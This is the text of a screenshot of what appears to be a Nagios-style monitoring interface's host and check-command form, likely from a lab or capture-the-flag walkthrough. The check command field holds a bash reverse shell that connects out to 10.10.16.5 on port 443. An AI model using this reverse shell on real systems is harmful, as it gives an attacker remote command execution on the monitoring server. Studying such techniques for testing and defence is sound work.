 Common Settings Check Settings Alert Settings Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
bash
Command view
bash -c 'exec bash -i &>/dev/tcp/10.10.16.5/443 <&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel